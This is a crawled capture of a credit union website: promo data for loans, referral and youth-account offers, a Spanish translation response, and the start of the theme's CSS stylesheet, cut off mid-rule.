href=\"https:\/\/www.patriotfcu.org\/personal\/home-loans\/home-equity-loans-lines-of-credit\/\"  >Learn more<\/a>","heading":"","isRetar":"","settings":{"priority":"2","trigger_pages":false,"link_click_triggers":false,"status":"active","default_promo":true,"scheduling":{"":null,"start_time":null,"end_time":null}},"login_image":"<img width=\"700\" height=\"439\" src=\"https:\/\/www.patriotfcu.org\/wp-content\/uploads\/FlexEquity25_Spring_WebPromo_700x439_FINAL-1.jpg\" class=\"co-promo--img\" alt=\"flex equity - spring\" decoding=\"async\" srcset=\"https:\/\/www.patriotfcu.org\/wp-content\/uploads\/FlexEquity25_Spring_WebPromo_700x439_FINAL-1.jpg 700w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/FlexEquity25_Spring_WebPromo_700x439_FINAL-1-540x339.jpg 540w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/FlexEquity25_Spring_WebPromo_700x439_FINAL-1-18x12.jpg 18w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/FlexEquity25_Spring_WebPromo_700x439_FINAL-1-396x248.jpg 396w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/FlexEquity25_Spring_WebPromo_700x439_FINAL-1-75x47.jpg 75w\" sizes=\"(max-width: 700px) 100vw, 700px\" \/>","body_image":"<img width=\"700\" height=\"439\" src=\"https:\/\/www.patriotfcu.org\/wp-content\/uploads\/FlexEquity25_Spring_WebPromo_700x439_FINAL-1.jpg\" class=\"co-promo--img\" alt=\"flex equity - spring\" decoding=\"async\" srcset=\"https:\/\/www.patriotfcu.org\/wp-content\/uploads\/FlexEquity25_Spring_WebPromo_700x439_FINAL-1.jpg 700w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/FlexEquity25_Spring_WebPromo_700x439_FINAL-1-540x339.jpg 540w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/FlexEquity25_Spring_WebPromo_700x439_FINAL-1-18x12.jpg 18w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/FlexEquity25_Spring_WebPromo_700x439_FINAL-1-396x248.jpg 396w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/FlexEquity25_Spring_WebPromo_700x439_FINAL-1-75x47.jpg 75w\" sizes=\"(max-width: 700px) 100vw, 700px\" \/>"},{"id":5134,"title":"Refer a Friend","display_title":"Refer a Friend","desc":"<p>Great experiences are meant to be shared. Refer a friend or family member and we\u2019ll give you and your friend $50.<\/p>\n","button":"<a class=\"co-promo--button co-button\" href=\"https:\/\/www.patriotfcu.org\/refer-a-friend\/\"  >Refer someone<\/a>","heading":"","isRetar":"","settings":{"priority":"5","trigger_pages":false,"link_click_triggers":false,"status":"active","default_promo":true,"scheduling":{"":null,"start_time":null,"end_time":null}},"login_image":"<img width=\"700\" height=\"439\" src=\"https:\/\/www.patriotfcu.org\/wp-content\/uploads\/ReferAFriend_WebPromo_700x439_FINAL.jpg\" class=\"co-promo--img\" alt=\"Refer a friend web promo\" decoding=\"async\" srcset=\"https:\/\/www.patriotfcu.org\/wp-content\/uploads\/ReferAFriend_WebPromo_700x439_FINAL.jpg 700w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/ReferAFriend_WebPromo_700x439_FINAL-540x339.jpg 540w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/ReferAFriend_WebPromo_700x439_FINAL-18x12.jpg 18w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/ReferAFriend_WebPromo_700x439_FINAL-396x248.jpg 396w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/ReferAFriend_WebPromo_700x439_FINAL-75x47.jpg 75w\" sizes=\"(max-width: 700px) 100vw, 700px\" \/>","body_image":"<img width=\"700\" height=\"439\" src=\"https:\/\/www.patriotfcu.org\/wp-content\/uploads\/ReferAFriend_WebPromo_700x439_FINAL.jpg\" class=\"co-promo--img\" alt=\"Refer a friend web promo\" decoding=\"async\" srcset=\"https:\/\/www.patriotfcu.org\/wp-content\/uploads\/ReferAFriend_WebPromo_700x439_FINAL.jpg 700w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/ReferAFriend_WebPromo_700x439_FINAL-540x339.jpg 540w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/ReferAFriend_WebPromo_700x439_FINAL-18x12.jpg 18w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/ReferAFriend_WebPromo_700x439_FINAL-396x248.jpg 396w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/ReferAFriend_WebPromo_700x439_FINAL-75x47.jpg 75w\" sizes=\"(max-width: 700px) 100vw, 700px\" \/>"},{"id":4882,"title":"Youth Account Promo - Youth Accounts Page","display_title":"Open a Youth Account for a Chance to Win $250 Weekly or $1,000 Grand Prize!","desc":"<p><a href=\"https:\/\/www.patriotfcu.org\/open-youth-accounts-online\/\">13 years old or older? Open online<\/a><\/p>\n<p><a class=\"co-page_hero--link\" href=\"https:\/\/www.patriotfcu.org\/locations-atms\/\">Under 13 years old? Find a branch<\/a><\/p>\n","button":"<a class=\"co-promo--button co-button\" href=\"https:\/\/www.patriotfcu.org\/new-youth-accounts\/\"  >Learn more<\/a>","heading":"","isRetar":"","settings":{"priority":"0","trigger_pages":false,"link_click_triggers":false,"status":"active","default_promo":false,"scheduling":{"":null,"start_time":null,"end_time":null}},"login_image":"<img width=\"700\" height=\"439\" src=\"https:\/\/www.patriotfcu.org\/wp-content\/uploads\/YouthSavingsContest_WebPromoImage_700x439_FINAL-1.jpg\" class=\"co-promo--img\" alt=\"girl holding money\" decoding=\"async\" srcset=\"https:\/\/www.patriotfcu.org\/wp-content\/uploads\/YouthSavingsContest_WebPromoImage_700x439_FINAL-1.jpg 700w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/YouthSavingsContest_WebPromoImage_700x439_FINAL-1-540x339.jpg 540w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/YouthSavingsContest_WebPromoImage_700x439_FINAL-1-18x12.jpg 18w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/YouthSavingsContest_WebPromoImage_700x439_FINAL-1-396x248.jpg 396w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/YouthSavingsContest_WebPromoImage_700x439_FINAL-1-75x47.jpg 75w\" sizes=\"(max-width: 700px) 100vw, 700px\" \/>","body_image":"<img width=\"700\" height=\"439\" src=\"https:\/\/www.patriotfcu.org\/wp-content\/uploads\/YouthSavingsContest_WebPromoImage_700x439_FINAL-1.jpg\" class=\"co-promo--img\" alt=\"girl holding money\" decoding=\"async\" srcset=\"https:\/\/www.patriotfcu.org\/wp-content\/uploads\/YouthSavingsContest_WebPromoImage_700x439_FINAL-1.jpg 700w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/YouthSavingsContest_WebPromoImage_700x439_FINAL-1-540x339.jpg 540w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/YouthSavingsContest_WebPromoImage_700x439_FINAL-1-18x12.jpg 18w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/YouthSavingsContest_WebPromoImage_700x439_FINAL-1-396x248.jpg 396w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/YouthSavingsContest_WebPromoImage_700x439_FINAL-1-75x47.jpg 75w\" sizes=\"(max-width: 700px) 100vw, 700px\" \/>"},{"id":2887,"title":"Home Equity No Closing Costs","display_title":"Tap into Your Home's Equity","desc":"<p>For a limited time, get a home equity loan at Patriot and pay no closing costs! Contact our mortgage team to learn more by calling <strong><a href=\"tel: 7177092580\">717-709-2580<\/a>\u00a0<\/strong>or <a href=\"https:\/\/www.patriotfcu.org\/personal\/home-loans\/home-equity-loans-lines-of-credit\/\">apply online<\/a>.<\/p>\n","button":"<a class=\"co-promo--button co-button\" href=\"https:\/\/www.patriotfcu.org\/personal\/home-loans\/home-equity-loans-lines-of-credit\/\"  >Learn more<\/a>","heading":"","isRetar":"","settings":{"priority":"2","trigger_pages":false,"link_click_triggers":false,"status":"active","default_promo":true,"scheduling":{"":null,"start_time":null,"end_time":null}},"login_image":"<img width=\"700\" height=\"439\" src=\"https:\/\/www.patriotfcu.org\/wp-content\/uploads\/Two-Column-Promo-Recovered-1.jpg\" class=\"co-promo--img\" alt=\"A blueprint for a new bathroom\" decoding=\"async\" srcset=\"https:\/\/www.patriotfcu.org\/wp-content\/uploads\/Two-Column-Promo-Recovered-1.jpg 700w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/Two-Column-Promo-Recovered-1-540x339.jpg 540w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/Two-Column-Promo-Recovered-1-18x12.jpg 18w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/Two-Column-Promo-Recovered-1-396x248.jpg 396w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/Two-Column-Promo-Recovered-1-75x47.jpg 75w\" sizes=\"(max-width: 700px) 100vw, 700px\" \/>","body_image":"<img width=\"700\" height=\"439\" src=\"https:\/\/www.patriotfcu.org\/wp-content\/uploads\/Two-Column-Promo-Recovered-1.jpg\" class=\"co-promo--img\" alt=\"A blueprint for a new bathroom\" decoding=\"async\" srcset=\"https:\/\/www.patriotfcu.org\/wp-content\/uploads\/Two-Column-Promo-Recovered-1.jpg 700w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/Two-Column-Promo-Recovered-1-540x339.jpg 540w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/Two-Column-Promo-Recovered-1-18x12.jpg 18w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/Two-Column-Promo-Recovered-1-396x248.jpg 396w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/Two-Column-Promo-Recovered-1-75x47.jpg 75w\" sizes=\"(max-width: 700px) 100vw, 700px\" \/>"},{"id":1403,"title":"1.5% Cash Back","display_title":"One Card. Unlimited Rewards.","desc":"<p>Earn 1.5% cash back with Patriot\u2019s Cash Back Rewards VISA<sup>\u00ae<\/sup> Credit Card.<\/p>\n<p>&nbsp;<\/p>\n","button":"<a class=\"co-promo--button co-button\" href=\"https:\/\/www.patriotfcu.org\/personal\/credit-cards\/\"  >Check it out<\/a>","heading":"","isRetar":"","settings":{"priority":"2","trigger_pages":false,"link_click_triggers":false,"status":"active","default_promo":true,"scheduling":{"":null,"start_time":null,"end_time":null}},"login_image":"<img width=\"700\" height=\"439\" src=\"https:\/\/www.patriotfcu.org\/wp-content\/uploads\/Two-Column-Promo-Recovered-2.jpg\" class=\"co-promo--img\" alt=\"Woman holding card and cell phone\" decoding=\"async\" srcset=\"https:\/\/www.patriotfcu.org\/wp-content\/uploads\/Two-Column-Promo-Recovered-2.jpg 700w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/Two-Column-Promo-Recovered-2-540x339.jpg 540w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/Two-Column-Promo-Recovered-2-18x12.jpg 18w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/Two-Column-Promo-Recovered-2-396x248.jpg 396w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/Two-Column-Promo-Recovered-2-75x47.jpg 75w\" sizes=\"(max-width: 700px) 100vw, 700px\" \/>","body_image":"<img width=\"700\" height=\"439\" src=\"https:\/\/www.patriotfcu.org\/wp-content\/uploads\/Two-Column-Promo-Recovered-2.jpg\" class=\"co-promo--img\" alt=\"Woman holding card and cell phone\" decoding=\"async\" srcset=\"https:\/\/www.patriotfcu.org\/wp-content\/uploads\/Two-Column-Promo-Recovered-2.jpg 700w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/Two-Column-Promo-Recovered-2-540x339.jpg 540w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/Two-Column-Promo-Recovered-2-18x12.jpg 18w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/Two-Column-Promo-Recovered-2-396x248.jpg 396w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/Two-Column-Promo-Recovered-2-75x47.jpg 75w\" sizes=\"(max-width: 700px) 100vw, 700px\" \/>"}];
var promotemplates = {"promo":"<div\n\tclass=\"co-promo js-promo\"\n\tdata-position=\"{{position}}\"\n\tdata-title=\"{{title}}\"\n\tdata-isRetar=\"{{isRetar}}\"\n>\n\t<div class=\"wrapper\">\n\t{{{body_image}}}\n\t<div class=\"co-promo--text\">\n\t\t<{{heading}} class=\"co-promo--title\">\n\t\t\t{{display_title}}\n\t\t<\/{{heading}}>\n\t\t<div class=\"co-promo--content\">\n\t\t\t{{{desc}}}\n\t\t<\/div>\n\t\t{{{button}}}\n\t<\/div>\n<\/div>\n<\/div>"};
/* ]]> */
</script>
<script type="text/javascript" defer onLoad="pixMs.loaded()" src="https://www.patriotfcu.org/wp-content/themes/patriotfcu-theme/js/dist/bundle.js?ver=1765913234" id="pixBundle-js"></script>
	<aside class="speed_bump_wrap" id="js-speed_bump" aria-label="Advertencia de contenido externo">
		<p>Estás a punto de abandonar el sitio web de Patriot. Proporcionamos enlaces externos para comodidad de nuestros miembros y estos sitios web no son operados por la cooperativa de crédito. La cooperativa de crédito no representa ni al tercero ni al miembro si los dos realizan una transacción. No somos responsables del contenido de estos sitios y las políticas de privacidad y seguridad pueden diferir de las practicadas por la cooperativa de crédito.</p>
<p class="speedbump_buttons">
	<a
		href="#"
		id="js-speed_bump_cancel"
		class="co-button"
	>
		Cancelar
	</a>
	<a
		href="#"
		id="js-speed_bump_accept"
		class="co-button trusted"
	>
		Aceptar
	</a>
</p>	</aside>
	</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.patriotfcu.org/wp-content/plugins/translatepress-multilingual/includes/trp-ajax.php
body_size: -87
content:
[{"type":"regular","group":"dynamicstrings","translationsArray":{"es_ES":{"translated":"Aprende m\u00e1s","status":"1","editedTranslation":"Aprende m\u00e1s"}},"original":"Learn more"},{"type":"regular","group":"dynamicstrings","translationsArray":{"es_ES":{"translated":"Aprende m\u00e1s","status":"1","editedTranslation":"Aprende m\u00e1s"}},"original":"Learn More"},{"type":"regular","group":"dynamicstrings","translationsArray":{"es_ES":{"translated":"Promoci\u00f3n web de Patriot Perks","status":"1","editedTranslation":"Promoci\u00f3n web de Patriot Perks"}},"original":"Patriot perks web promo"},{"type":"regular","group":"dynamicstrings","translationsArray":{"es_ES":{"translated":"Canjea puntos por tarjetas de regalo gratuitas de tiendas populares cada vez que realices una compra con tu tarjeta de d\u00e9bito.","status":"1","editedTranslation":"Canjea puntos por tarjetas de regalo gratuitas de tiendas populares cada vez que realices una compra con tu tarjeta de d\u00e9bito."}},"original":"Redeem points toward free gift cards to popular retailers every time you make a purchase with your debit card."},{"type":"regular","group":"dynamicstrings","translationsArray":{"es_ES":{"translated":"Desbloquea recompensas con cada deslizamiento","status":"1","editedTranslation":"Desbloquea recompensas con cada deslizamiento"}},"original":"Unlock Rewards with Every Swipe"}]

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.patriotfcu.org/wp-content/themes/patriotfcu-theme/style.css?ver=1764957808
body_size: 35962
content:
/*!**************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[1].use[1]!./node_modules/postcss-loader/dist/cjs.js!./node_modules/sass-loader/dist/cjs.js!./node_modules/chosen-js/chosen.css ***!
  \**************************************************************************************************************************************************************************************************/
/*!
Chosen, a Select Box Enhancer for jQuery and Prototype
by Patrick Filler for Harvest, http://getharvest.com

Version 1.8.7
Full source at https://github.com/harvesthq/chosen
Copyright (c) 2011-2018 Harvest http://getharvest.com

MIT License, https://github.com/harvesthq/chosen/blob/master/LICENSE.md
This file is generated by `grunt build`, do not edit it by hand.
*/
/* @group Base */
.chosen-container {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  font-size: 13px;
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none; }

.chosen-container * {
  box-sizing: border-box; }

.chosen-container .chosen-drop {
  position: absolute;
  top: 100%;
  z-index: 1010;
  width: 100%;
  border: 1px solid #aaa;
  border-top: 0;
  background: #fff;
  box-shadow: 0 4px 5px rgba(0, 0, 0, 0.15);
  clip: rect(0, 0, 0, 0);
  clip-path: inset(100% 100%); }

.chosen-container.chosen-with-drop .chosen-drop {
  clip: auto;
  clip-path: none; }

.chosen-container a {
  cursor: pointer; }

.chosen-container .search-choice .group-name, .chosen-container .chosen-single .group-name {
  margin-right: 4px;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  font-weight: normal;
  color: #999999; }

.chosen-container .search-choice .group-name:after, .chosen-container .chosen-single .group-name:after {
  content: ":";
  padding-left: 2px;
  vertical-align: top; }

/* @end */
/* @group Single Chosen */
.chosen-container-single .chosen-single {
  position: relative;
  display: block;
  overflow: hidden;
  padding: 0 0 0 8px;
  height: 25px;
  border: 1px solid #aaa;
  border-radius: 5px;
  background-color: #fff;
  background: linear-gradient(#fff 20%, #f6f6f6 50%, #eee 52%, #f4f4f4 100%);
  background-clip: padding-box;
  box-shadow: 0 0 3px #fff inset, 0 1px 1px rgba(0, 0, 0, 0.1);
  color: #444;
  text-decoration: none;
  white-space: nowrap;
  line-height: 24px; }

.chosen-container-single .chosen-default {
  color: #999; }

.chosen-container-single .chosen-single span {
  display: block;
  overflow: hidden;
  margin-right: 26px;
  text-overflow: ellipsis;
  white-space: nowrap; }

.chosen-container-single .chosen-single-with-deselect span {
  margin-right: 38px; }

.chosen-container-single .chosen-single abbr {
  position: absolute;
  top: 6px;
  right: 26px;
  display: block;
  width: 12px;
  height: 12px;
  background: url("chosen-sprite.png") -42px 1px no-repeat;
  font-size: 1px; }

.chosen-container-single .chosen-single abbr:hover {
  background-position: -42px -10px; }

.chosen-container-single.chosen-disabled .chosen-single abbr:hover {
  background-position: -42px -10px; }

.chosen-container-single .chosen-single div {
  position: absolute;
  top: 0;
  right: 0;
  display: block;
  width: 18px;
  height: 100%; }

.chosen-container-single .chosen-single div b {
  display: block;
  width: 100%;
  height: 100%;
  background: url("chosen-sprite.png") no-repeat 0px 2px; }

.chosen-container-single .chosen-search {
  position: relative;
  z-index: 1010;
  margin: 0;
  padding: 3px 4px;
  white-space: nowrap; }

.chosen-container-single .chosen-search input[type="text"] {
  margin: 1px 0;
  padding: 4px 20px 4px 5px;
  width: 100%;
  height: auto;
  outline: 0;
  border: 1px solid #aaa;
  background: url("chosen-sprite.png") no-repeat 100% -20px;
  font-size: 1em;
  font-family: sans-serif;
  line-height: normal;
  border-radius: 0; }

.chosen-container-single .chosen-drop {
  margin-top: -1px;
  border-radius: 0 0 4px 4px;
  background-clip: padding-box; }

.chosen-container-single.chosen-container-single-nosearch .chosen-search {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  clip-path: inset(100% 100%); }

/* @end */
/* @group Results */
.chosen-container .chosen-results {
  color: #444;
  position: relative;
  overflow-x: hidden;
  overflow-y: auto;
  margin: 0 4px 4px 0;
  padding: 0 0 0 4px;
  max-height: 240px;
  -webkit-overflow-scrolling: touch; }

.chosen-container .chosen-results li {
  display: none;
  margin: 0;
  padding: 5px 6px;
  list-style: none;
  line-height: 15px;
  word-wrap: break-word;
  -webkit-touch-callout: none; }

.chosen-container .chosen-results li.active-result {
  display: list-item;
  cursor: pointer; }

.chosen-container .chosen-results li.disabled-result {
  display: list-item;
  color: #ccc;
  cursor: default; }

.chosen-container .chosen-results li.highlighted {
  background-color: #3875d7;
  background-image: linear-gradient(#3875d7 20%, #2a62bc 90%);
  color: #fff; }

.chosen-container .chosen-results li.no-results {
  color: #777;
  display: list-item;
  background: #f4f4f4; }

.chosen-container .chosen-results li.group-result {
  display: list-item;
  font-weight: bold;
  cursor: default; }

.chosen-container .chosen-results li.group-option {
  padding-left: 15px; }

.chosen-container .chosen-results li em {
  font-style: normal;
  text-decoration: underline; }

/* @end */
/* @group Multi Chosen */
.chosen-container-multi .chosen-choices {
  position: relative;
  overflow: hidden;
  margin: 0;
  padding: 0 5px;
  width: 100%;
  height: auto;
  border: 1px solid #aaa;
  background-color: #fff;
  background-image: linear-gradient(#eee 1%, #fff 15%);
  cursor: text; }

.chosen-container-multi .chosen-choices li {
  float: left;
  list-style: none; }

.chosen-container-multi .chosen-choices li.search-field {
  margin: 0;
  padding: 0;
  white-space: nowrap; }

.chosen-container-multi .chosen-choices li.search-field input[type="text"] {
  margin: 1px 0;
  padding: 0;
  height: 25px;
  outline: 0;
  border: 0 !important;
  background: transparent !important;
  box-shadow: none;
  color: #999;
  font-size: 100%;
  font-family: sans-serif;
  line-height: normal;
  border-radius: 0;
  width: 25px; }

.chosen-container-multi .chosen-choices li.search-choice {
  position: relative;
  margin: 3px 5px 3px 0;
  padding: 3px 20px 3px 5px;
  border: 1px solid #aaa;
  max-width: 100%;
  border-radius: 3px;
  background-color: #eeeeee;
  background-image: linear-gradient(#f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eee 100%);
  background-size: 100% 19px;
  background-repeat: repeat-x;
  background-clip: padding-box;
  box-shadow: 0 0 2px #fff inset, 0 1px 0 rgba(0, 0, 0, 0.05);
  color: #333;
  line-height: 13px;
  cursor: default; }

.chosen-container-multi .chosen-choices li.search-choice span {
  word-wrap: break-word; }

.chosen-container-multi .chosen-choices li.search-choice .search-choice-close {
  position: absolute;
  top: 4px;
  right: 3px;
  display: block;
  width: 12px;
  height: 12px;
  background: url("chosen-sprite.png") -42px 1px no-repeat;
  font-size: 1px; }

.chosen-container-multi .chosen-choices li.search-choice .search-choice-close:hover {
  background-position: -42px -10px; }

.chosen-container-multi .chosen-choices li.search-choice-disabled {
  padding-right: 5px;
  border: 1px solid #ccc;
  background-color: #e4e4e4;
  background-image: linear-gradient(#f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eee 100%);
  color: #666; }

.chosen-container-multi .chosen-choices li.search-choice-focus {
  background: #d4d4d4; }

.chosen-container-multi .chosen-choices li.search-choice-focus .search-choice-close {
  background-position: -42px -10px; }

.chosen-container-multi .chosen-results {
  margin: 0;
  padding: 0; }

.chosen-container-multi .chosen-drop .result-selected {
  display: list-item;
  color: #ccc;
  cursor: default; }

/* @end */
/* @group Active  */
.chosen-container-active .chosen-single {
  border: 1px solid #5897fb;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3); }

.chosen-container-active.chosen-with-drop .chosen-single {
  border: 1px solid #aaa;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
  background-image: linear-gradient(#eee 20%, #fff 80%);
  box-shadow: 0 1px 0 #fff inset; }

.chosen-container-active.chosen-with-drop .chosen-single div {
  border-left: none;
  background: transparent; }

.chosen-container-active.chosen-with-drop .chosen-single div b {
  background-position: -18px 2px; }

.chosen-container-active .chosen-choices {
  border: 1px solid #5897fb;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3); }

.chosen-container-active .chosen-choices li.search-field input[type="text"] {
  color: #222 !important; }

/* @end */
/* @group Disabled Support */
.chosen-disabled {
  opacity: 0.5 !important;
  cursor: default; }

.chosen-disabled .chosen-single {
  cursor: default; }

.chosen-disabled .chosen-choices .search-choice .search-choice-close {
  cursor: default; }

/* @end */
/* @group Right to Left */
.chosen-rtl {
  text-align: right; }

.chosen-rtl .chosen-single {
  overflow: visible;
  padding: 0 8px 0 0; }

.chosen-rtl .chosen-single span {
  margin-right: 0;
  margin-left: 26px;
  direction: rtl; }

.chosen-rtl .chosen-single-with-deselect span {
  margin-left: 38px; }

.chosen-rtl .chosen-single div {
  right: auto;
  left: 3px; }

.chosen-rtl .chosen-single abbr {
  right: auto;
  left: 26px; }

.chosen-rtl .chosen-choices li {
  float: right; }

.chosen-rtl .chosen-choices li.search-field input[type="text"] {
  direction: rtl; }

.chosen-rtl .chosen-choices li.search-choice {
  margin: 3px 5px 3px 0;
  padding: 3px 5px 3px 19px; }

.chosen-rtl .chosen-choices li.search-choice .search-choice-close {
  right: auto;
  left: 4px; }

.chosen-rtl.chosen-container-single .chosen-results {
  margin: 0 0 4px 4px;
  padding: 0 4px 0 0; }

.chosen-rtl .chosen-results li.group-option {
  padding-right: 15px;
  padding-left: 0; }

.chosen-rtl.chosen-container-active.chosen-with-drop .chosen-single div {
  border-right: none; }

.chosen-rtl .chosen-search input[type="text"] {
  padding: 4px 5px 4px 20px;
  background: url("chosen-sprite.png") no-repeat -30px -20px;
  direction: rtl; }

.chosen-rtl.chosen-container-single .chosen-single div b {
  background-position: 6px 2px; }

.chosen-rtl.chosen-container-single.chosen-with-drop .chosen-single div b {
  background-position: -12px 2px; }

/* @end */
/* @group Retina compatibility */
@media only screen and (min-resolution: 144dpi), only screen and (min-resolution: 1.5dppx) {
  .chosen-rtl .chosen-search input[type="text"],
  .chosen-container-single .chosen-single abbr,
  .chosen-container-single .chosen-single div b,
  .chosen-container-single .chosen-search input[type="text"],
  .chosen-container-multi .chosen-choices .search-choice .search-choice-close,
  .chosen-container .chosen-results-scroll-down span,
  .chosen-container .chosen-results-scroll-up span {
    background-image: url("chosen-sprite@2x.png") !important;
    background-size: 52px 37px !important;
    background-repeat: no-repeat !important; } }

/* @end */

/*!********************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[1].use[1]!./node_modules/postcss-loader/dist/cjs.js!./node_modules/sass-loader/dist/cjs.js!./sass/style.scss ***!
  \********************************************************************************************************************************************************************************/
@charset "UTF-8";
/*
Theme Name: Patriot FCU Theme
Theme URI: https://www.pixelspoke.com/
Author: PixelSpoke
Author URI: https://www.pixelspoke.com/
Description: Patriot FCU Theme 2.0 has updated to WebKit for the build process, the grid system is significantly different, and some of the JS utilities have been replaced. Copying components from 2.0 to older sites will require some adaptation.
Version: 2.0
Text Domain: pixelspoke_textdomain
Tags:
*/
@keyframes spin {
  0% {
    transform: rotate(0deg); }
  100% {
    transform: rotate(360deg); } }

@keyframes open_height_toggle {
  0% {
    display: none;
    opacity: 0; }
  1% {
    display: block;
    opacity: 0;
    transform: scaleY(0); }
  100% {
    opacity: 1;
    transform: scaleY(1); } }

*, *::after, *::before {
  box-sizing: inherit; }

* {
  font: inherit; }

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video, hr {
  margin: 0;
  padding: 0;
  border: 0; }

html,
body {
  height: 100%; }

html {
  box-sizing: border-box; }

body {
  background-color: white;
  overflow-x: hidden; }

article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section, main, form legend {
  display: block; }

ol, ul, menu {
  list-style: none; }

blockquote, q {
  quotes: none; }

button, input, textarea, select {
  margin: 0; }

.co-button, .form-control, .link, .reset {
  background-color: transparent;
  padding: 0;
  border: 0;
  border-radius: 0;
  color: inherit;
  line-height: inherit;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none; }

select.form-control::-ms-expand {
  display: none; }

textarea {
  resize: vertical;
  overflow: auto;
  vertical-align: top; }

input::-ms-clear {
  display: none; }

table {
  border-collapse: collapse;
  border-spacing: 0; }

img, video, svg {
  height: auto;
  max-width: 100%; }

embed,
iframe,
object {
  max-width: 100%; }

.prow {
  --ps-gutter-x: 1.5em;
  --ps-gutter-y: 1.5em;
  display: flex;
  flex-wrap: wrap;
  margin-left: calc(-1 * 1.5em);
  margin-left: calc(var(--ps-gutter-x) * -1); }
  .prow > * {
    flex-basis: 100%;
    max-width: 100%;
    min-width: 0;
    margin-left: 1.5em;
    margin-left: var(--ps-gutter-x);
    margin-bottom: 1.5em;
    margin-bottom: var(--ps-gutter-y); }
  .prow.gap\:0 > * {
    margin-left: 0;
    margin-bottom: 0; }

.pcol {
  flex-grow: 1;
  flex-basis: 0;
  max-width: 100%; }

.prow\:1 > * {
  flex-basis: calc( 100% - 1.5em);
  flex-basis: calc( 100% - var(--ps-gutter-x));
  max-width: calc( 100% - 1.5em);
  max-width: calc( 100% - var(--ps-gutter-x)); }

.prow\:1.gap\:0 > * {
  flex-basis: 100%;
  max-width: 100%; }

.prow\:2 > * {
  flex-basis: calc( 50% - 1.5em);
  flex-basis: calc( 50% - var(--ps-gutter-x));
  max-width: calc( 50% - 1.5em);
  max-width: calc( 50% - var(--ps-gutter-x)); }

.prow\:2.gap\:0 > * {
  flex-basis: 50%;
  max-width: 50%; }

.prow\:3 > * {
  flex-basis: calc( 33.33333% - 1.5em);
  flex-basis: calc( 33.33333% - var(--ps-gutter-x));
  max-width: calc( 33.33333% - 1.5em);
  max-width: calc( 33.33333% - var(--ps-gutter-x)); }

.prow\:3.gap\:0 > * {
  flex-basis: 33.33333%;
  max-width: 33.33333%; }

.prow\:4 > * {
  flex-basis: calc( 25% - 1.5em);
  flex-basis: calc( 25% - var(--ps-gutter-x));
  max-width: calc( 25% - 1.5em);
  max-width: calc( 25% - var(--ps-gutter-x)); }

.prow\:4.gap\:0 > * {
  flex-basis: 25%;
  max-width: 25%; }

.prow\:5 > * {
  flex-basis: calc( 20% - 1.5em);
  flex-basis: calc( 20% - var(--ps-gutter-x));
  max-width: calc( 20% - 1.5em);
  max-width: calc( 20% - var(--ps-gutter-x)); }

.prow\:5.gap\:0 > * {
  flex-basis: 20%;
  max-width: 20%; }

.prow\:6 > * {
  flex-basis: calc( 16.66667% - 1.5em);
  flex-basis: calc( 16.66667% - var(--ps-gutter-x));
  max-width: calc( 16.66667% - 1.5em);
  max-width: calc( 16.66667% - var(--ps-gutter-x)); }

.prow\:6.gap\:0 > * {
  flex-basis: 16.66667%;
